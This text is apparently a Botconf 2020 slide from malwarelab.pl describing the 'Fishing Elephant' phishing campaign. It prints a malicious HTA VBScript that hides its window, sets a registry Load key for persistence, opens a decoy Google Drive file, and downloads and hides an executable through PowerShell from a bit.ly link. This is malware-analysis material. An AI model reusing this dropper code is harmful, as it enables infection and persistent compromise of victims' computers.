 Fishing Elephant - Campaing #1
• Spear phishing emails with a link to fake Google Drive
• Doc's look-alike app hosted on heroku dropping malicious hta
<script language="VBScript">
window.moveTo -3000, -3000
Dim MaCommande,Ws,Ret
Set Ws = CreateObject("wscript.Shell")
Ws.RegWrite "HKCU\Software\Microsoft\Windows NT\CurrentVersion\Windows\Load",
"C:\Users\Public\FileIndexer.exe", "REG_SZ"
Ws.Run("chrome.exe https://drive.google.com/open?id=1PUoAOpOKNzwc2GVMy3uDPQ6Ov_UdxElg")
MaCommande = "cmd /c powershell.exe -command Invoke-WebRequest -URI http://bit.ly/2KDKBom -
OutFile $env:C:\Users\Public\FileIndexer.exe; $a = get-item
$env:C:\Users\Public\FileIndexer.exe; $a.attributes = 'Hidden';"
Ret = Ws.run(MaCommande,0,True)
window.close()
</script>
</(∞)>
malwarelab.pl
Botconf
2020